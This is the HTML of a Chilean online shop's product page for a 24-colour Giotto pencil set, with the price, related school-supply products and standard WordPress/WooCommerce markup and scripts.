	<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182"><a href="https://www.totoslandia.cl/categoria-producto/escolares-manualidades/">Manualidades</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-183"><a href="https://www.totoslandia.cl/categoria-producto/escolares-papeleria/">Papelería</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-184"><a href="https://www.totoslandia.cl/categoria-producto/escolares-pegamentos/">Pegamentos</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-185"><a href="https://www.totoslandia.cl/categoria-producto/escolares-plasticinas-y-masas/">Plasticinas y Masas</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-186"><a href="https://www.totoslandia.cl/categoria-producto/escolares-temperas-y-pinceles/">Temperas y Pinceles</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-187"><a href="https://www.totoslandia.cl/categoria-producto/otros-articulos-escolares/">Otros Artículos Escolares</a></li>
</ul>
</li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://www.totoslandia.cl/contacto/">CONTACTO</a>
<ul class="sub-menu">
	<li id="menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://www.totoslandia.cl/despachos/">Despachos</a></li>
	<li id="menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2346"><a href="https://www.totoslandia.cl/nuestra-historia/">Nuestra historia</a></li>
	<li id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://www.totoslandia.cl/politicas-sitio/">Políticas del Sitio</a></li>
</ul>
</li>
</ul></div>                        <a href="javascript:void(0)" class="closebtn mobile-menu"><i class="far fa-times-circle"></i><span class="screen-reader-text">Close Menu</span></a>
                      </nav>
                    </div>
                  </div>
                </div>
                <div class="col-lg-1 col-md-6 col-sm-2 col-6 align-self-center">
                  <div class="search-box my-md-2 mx-0 align-self-center">
                    <button type="button" class="search-open"><i class="fas fa-search p-3 p-lg-0"></i></button>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="search-outer">
          <div class="serach_inner w-100 h-100">
            
<form role="search" method="get" class="search-form" action="https://www.totoslandia.cl/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>          </div>
          <button type="button" class="search-close">X</span></button>
        </div>
      </div>      
    </div>
  </header>
<div class="container">
	<main role="main" id="maincontent">
		<div class="row m-0">
							<div class="col-lg-12 col-md-12 background-img-skin">
					<div id="primary" class="content-area agriculture-farm"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.totoslandia.cl">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://www.totoslandia.cl/categoria-producto/escolares-lapices/">Escolares Lápices</a>&nbsp;&#47;&nbsp;Lápices de Color Supermina 24 Colores</nav>
						
							<div class="woocommerce-notices-wrapper"></div><div id="product-1455" class="product type-product post-1455 status-publish first instock product_cat-escolares-lapices product_tag-bebe product_tag-giotto product_tag-lavables product_tag-marcadores has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.totoslandia.cl/wp-content/uploads/2022/08/giotto-supermina-24-colores-100x100.jpg" data-thumb-alt="Lápices de Color Supermina 24 Colores" data-thumb-srcset="https://www.totoslandia.cl/wp-content/uploads/2022/08/giotto-supermina-24-colores-100x100.jpg 100w, https://www.totoslandia.cl/wp-content/uploads/2022/08/giotto-supermina-24-colores-300x300.jpg 300w, https://www.totoslandia.cl/wp-content/uploads/2022/08/giotto-supermina-24-colores-150x150.jpg 150w, https://www.totoslandia.cl/wp-content/uploads/2022/08/giotto-supermina-24-colores-50x50.jpg 50w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.totoslandia.cl/wp-content/uploads/2022/08/giotto-supermina-24-colores.jpg"><img width="600" height="578" src="https://www.totoslandia.cl/wp-content/uploads/2022/08/giotto-supermina-24-colores-600x578.jpg" class="wp-post-image" alt="Lápices de Color Supermina 24 Colores" data-caption="" data-src="https://www.totoslandia.cl/wp-content/uploads/2022/08/giotto-supermina-24-colores.jpg" data-large_image="https://www.totoslandia.cl/wp-content/uploads/2022/08/giotto-supermina-24-colores.jpg" data-large_image_width="613" data-large_image_height="591" decoding="async" srcset="https://www.totoslandia.cl/wp-content/uploads/2022/08/giotto-supermina-24-colores-600x578.jpg 600w, https://www.totoslandia.cl/wp-content/uploads/2022/08/giotto-supermina-24-colores-300x289.jpg 300w, https://www.totoslandia.cl/wp-content/uploads/2022/08/giotto-supermina-24-colores.jpg 613w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Lápices de Color Supermina 24 Colores</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.600</bdi></span></p>
<p class="stock in-stock">3 disponibles</p>

	
	<form class="cart" action="https://www.totoslandia.cl/producto/lapices-de-color-supermina-24-colores/" method="post" enctype='multipart/form-data'>
		
<!-- #yith-wapo-container -->
<div id="yith-wapo-container" class="yith-wapo-container yith-wapo-form-style-theme" data-product-price="6600" data-default-product-price="6600" data-product-id="1455">
	<input type="hidden" id="yith_wapo_product_id" name="yith_wapo_product_id" value="1455"><input type="hidden" id="yith_wapo_product_img" name="yith_wapo_product_img" value=""><input type="hidden" id="yith_wapo_is_single" name="yith_wapo_is_single" value="1"><input type="hidden" id="_wpnonce" name="_wpnonce" value="2da8b99f9e" /><input type="hidden" name="_wp_http_referer" value="/producto/lapices-de-color-supermina-24-colores/" /></div>


		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69714b51decc9">Lápices de Color Supermina 24 Colores cantidad</label>
	<input
		type="number"
				id="quantity_69714b51decc9"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
					max="3"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1455" class="single_add_to_cart_button button alt">Agregar al carrito</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categoría: <a href="https://www.totoslandia.cl/categoria-producto/escolares-lapices/" rel="tag">Escolares Lápices</a></span>
	<span class="tagged_as">Etiquetas: <a href="https://www.totoslandia.cl/etiqueta-producto/bebe/" rel="tag">bebé</a>, <a href="https://www.totoslandia.cl/etiqueta-producto/giotto/" rel="tag">Giotto</a>, <a href="https://www.totoslandia.cl/etiqueta-producto/lavables/" rel="tag">lavables</a>, <a href="https://www.totoslandia.cl/etiqueta-producto/marcadores/" rel="tag">marcadores</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descripción					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<h5>Lápices de Color Supermina                                              24 Colores                                                                          Marca giotto</h5>
<ul>
<li>Recuerda revisar el valor del envío según tu comuna o región en la sección <a href="https://www.totoslandia.cl/despachos/">🚚DESPACHOS</a></li>
<li>Si eres de ✈REGIÓN, puedes optar por envíos vía Starken, Correos de Chile o Chilexpress</li>
<li>También puedes elegir 🏡RETIRO EN LOCAL sin costo para ti</li>
</ul>
			</div>
		
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-1447 status-publish first instock product_cat-escolares-lapices product_cat-oficina-lapices-plumones-etc product_tag-colores product_tag-marcadores product_tag-pizarra has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.totoslandia.cl/producto/set-marcadores-pizarra/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="166" height="220" src="https://www.totoslandia.cl/wp-content/uploads/2022/08/marcadores-pizarra-jm.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Set Marcadores Pizarra" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Set Marcadores Pizarra</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.900</bdi></span></span>
</a><a href="/producto/lapices-de-color-supermina-24-colores/?add-to-cart=1447" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1447" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1447" data-product_sku="" aria-label="Agregar al carrito: &ldquo;Set Marcadores Pizarra&rdquo;" rel="nofollow" data-success_message="&ldquo;Set Marcadores Pizarra&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1447" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1471 status-publish instock product_cat-escolares-lapices product_cat-oficina-lapices-plumones-etc product_tag-bicolor product_tag-escolares product_tag-lyra has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.totoslandia.cl/producto/lapiz-bicolor-delgado/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.totoslandia.cl/wp-content/uploads/2022/08/bicolor-delgado-lyra-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lápiz Bicolor Delgado" decoding="async" loading="lazy" srcset="https://www.totoslandia.cl/wp-content/uploads/2022/08/bicolor-delgado-lyra-300x300.webp 300w, https://www.totoslandia.cl/wp-content/uploads/2022/08/bicolor-delgado-lyra-100x100.webp 100w, https://www.totoslandia.cl/wp-content/uploads/2022/08/bicolor-delgado-lyra-150x150.webp 150w, https://www.totoslandia.cl/wp-content/uploads/2022/08/bicolor-delgado-lyra-50x50.webp 50w, https://www.totoslandia.cl/wp-content/uploads/2022/08/bicolor-delgado-lyra.webp 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Lápiz Bicolor Delgado</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>300</bdi></span></span>
</a><a href="/producto/lapices-de-color-supermina-24-colores/?add-to-cart=1471" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1471" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1471" data-product_sku="" aria-label="Agregar al carrito: &ldquo;Lápiz Bicolor Delgado&rdquo;" rel="nofollow" data-success_message="&ldquo;Lápiz Bicolor Delgado&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1471" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1483 status-publish instock product_cat-escolares-lapices product_cat-oficina-lapices-plumones-etc product_tag-escolares product_tag-grafito product_tag-hb product_tag-tecnico has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.totoslandia.cl/producto/lapiz-tecnico-hb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.totoslandia.cl/wp-content/uploads/2022/08/lapiz-tecnico-hb-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lápiz Técnico HB" decoding="async" loading="lazy" srcset="https://www.totoslandia.cl/wp-content/uploads/2022/08/lapiz-tecnico-hb-300x300.webp 300w, https://www.totoslandia.cl/wp-content/uploads/2022/08/lapiz-tecnico-hb-100x100.webp 100w, https://www.totoslandia.cl/wp-content/uploads/2022/08/lapiz-tecnico-hb-600x600.webp 600w, https://www.totoslandia.cl/wp-content/uploads/2022/08/lapiz-tecnico-hb-150x150.webp 150w, https://www.totoslandia.cl/wp-content/uploads/2022/08/lapiz-tecnico-hb-768x768.webp 768w, https://www.totoslandia.cl/wp-content/uploads/2022/08/lapiz-tecnico-hb-50x50.webp 50w, https://www.totoslandia.cl/wp-content/uploads/2022/08/lapiz-tecnico-hb.webp 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Lápiz Técnico HB</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>850</bdi></span></span>
</a><a href="/producto/lapices-de-color-supermina-24-colores/?add-to-cart=1483" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1483" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1483" data-product_sku="" aria-label="Agregar al carrito: &ldquo;Lápiz Técnico HB&rdquo;" rel="nofollow" data-success_message="&ldquo;Lápiz Técnico HB&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1483" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1461 status-publish last instock product_cat-escolares-lapices product_tag-12-colores product_tag-giotto product_tag-marcadores has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.totoslandia.cl/producto/marcadores-turbo-maxi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.totoslandia.cl/wp-content/uploads/2022/08/giotto-turbo-maxi-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Marcadores Turbo Maxi" decoding="async" loading="lazy" srcset="https://www.totoslandia.cl/wp-content/uploads/2022/08/giotto-turbo-maxi-300x300.png 300w, https://www.totoslandia.cl/wp-content/uploads/2022/08/giotto-turbo-maxi-100x100.png 100w, https://www.totoslandia.cl/wp-content/uploads/2022/08/giotto-turbo-maxi-600x600.png 600w, https://www.totoslandia.cl/wp-content/uploads/2022/08/giotto-turbo-maxi-150x150.png 150w, https://www.totoslandia.cl/wp-content/uploads/2022/08/giotto-turbo-maxi-768x768.png 768w, https://www.totoslandia.cl/wp-content/uploads/2022/08/giotto-turbo-maxi-50x50.png 50w, https://www.totoslandia.cl/wp-content/uploads/2022/08/giotto-turbo-maxi.png 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Marcadores Turbo Maxi</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.300</bdi></span></span>
</a><a href="/producto/lapices-de-color-supermina-24-colores/?add-to-cart=1461" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1461" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1461" data-product_sku="" aria-label="Agregar al carrito: &ldquo;Marcadores Turbo Maxi&rdquo;" rel="nofollow" data-success_message="&ldquo;Marcadores Turbo Maxi&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1461" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


						
									</div>
								
		</div>
	</main>
</div>


<footer role="contentinfo">
          <div id="footer" class="copyright-wrapper">
      <div class="container">
        <div class="row">
                      <div class="sidebar-column col-lg-4 col-md-4">
              <aside id="woocommerce_widget_cart-4" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title text-start text-transform py-0 pe-0 mb-4">Carrito</h3><div class="widget_shopping_cart_content"></div></aside>            </div>
           
                      <div class="sidebar-column col-lg-4 col-md-4">
              <aside id="block-34" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Lunes">L</th>
		<th scope="col" aria-label="Martes">Ma</th>
		<th scope="col" aria-label="Miércoles">Mi</th>
		<th scope="col" aria-label="Jueves">J</th>
		<th scope="col" aria-label="Viernes">V</th>
		<th scope="col" aria-label="Sábado">S</th>
		<th scope="col" aria-label="Domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y siguientes" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.totoslandia.cl/2022/05/">&laquo; May</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>            </div>
           
                      <div class="sidebar-column col-lg-4 col-md-4">
              <aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title text-start text-transform py-0 pe-0 mb-4">Productos</h3><div class="menu-menu-4-container"><ul id="menu-menu-4" class="menu"><li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2485"><a href="https://www.totoslandia.cl/articulos-de-oficina/">Artículos de Oficina</a></li>
<li id="menu-item-2486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486"><a href="https://www.totoslandia.cl/articulos-escolares/">Artículos Escolares</a></li>
<li id="menu-item-2487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2487"><a href="https://www.totoslandia.cl/juguetes/">Juguetes</a></li>
<li id="menu-item-2488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://www.totoslandia.cl/libros-infantiles/">Libros Infantiles</a></li>
</ul></div></aside>            </div>
           
                  </div>
      </div>
    </div>
        
      <div class="copyright p-3 text-center">
        <div class="container">
          <p class="mb-0"><a href=https://www.themeshopy.com/themes/free-agriculture-wordpress-theme/ target='_blank'>Agriculture Farm WordPress Theme</a> - Adaptado por CR Comunicaciones ---&gt; www.crccanal.com</p>
        </div>
      </div>    
  </footer>
        <button id="scroll-top" class="left-align" title="Scroll to Top"><i class="fas fa-chevron-up"></i><span class="screen-reader-text">Scroll to Top</span></button>
    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/agriculture-farm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://www.totoslandia.cl"}},{"@type":"ListItem","position":2,"item":{"name":"Escolares L\u00e1pices","@id":"https://www.totoslandia.cl/categoria-producto/escolares-lapices/"}},{"@type":"ListItem","position":3,"item":{"name":"L\u00e1pices de Color Supermina 24 Colores","@id":"https://www.totoslandia.cl/producto/lapices-de-color-supermina-24-colores/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.totoslandia.cl/producto/lapices-de-color-supermina-24-colores/#product","name":"L\u00e1pices de Color Supermina 24 Colores","url":"https://www.totoslandia.cl/producto/lapices-de-color-supermina-24-colores/","description":"L\u00e1pices de Color Supermina\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 24 Colores\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 Marca giotto\r\n\r\n \tRecuerda revisar el valor del env\u00edo seg\u00fan tu comuna o regi\u00f3n en la secci\u00f3n \ud83d\ude9aDESPACHOS\r\n \tSi eres de\u00a0\u2708REGI\u00d3N, puedes optar por env\u00edos v\u00eda Starken, Correos de Chile o Chilexpress\r\n \tTambi\u00e9n puedes elegir \ud83c\udfe1RETIRO EN LOCAL sin costo para ti","image":"https://www.totoslandia.cl/wp-content/uploads/2022/08/giotto-supermina-24-colores.jpg","sku":1455,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"6600","priceCurrency":"CLP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.totoslandia.cl/producto/lapices-de-color-supermina-24-colores/","seller":{"@type":"Organization","name":"","url":"https://www.totoslandia.cl"}}]}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.totoslandia.cl/wp-admin/admin-ajax.php";
</script>
		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;56982935844&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Soporte&quot;,&quot;message&quot;:&quot;Hola, quiero comunicarme con Totoslandia&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;America\/Santiago&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;jetpack-portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;jetpack-portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Hola, quiero comunicarme con Totoslandia&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;56982935844&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;America\/Santiago&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 26px;\n\t\t\t\t\t\t\t\t\tfont-weight: bold;\n\t\t\t\t\t\t\t\t\tmargin: 0 0 0.25em 0;\n\t\t\t\t\t\t\t\t\&quot;&gt;Hello!&lt;\/h3&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 14px;\n\t\t\t\t\t\t\t\t\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Social Chat is free, download and try it now &lt;a target=\&quot;_blank\&quot; href=\&quot;https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_admin\&quot;&gt;here!&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Escribe una respuesta&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
							<div class="qlwapp-footer">
					<p style="text-align: start">Social Chat is free, download and try it now <a target="_blank" href="https://quadlayers.com/landing/whatsapp-chat/?utm_source=qlwapp_admin">here!</a></p>
				</div>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
				<script data-category="functional">
											</script>
			<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/themes/agriculture-farm/js/jquery.superfish.js?ver=6.9" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.15" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
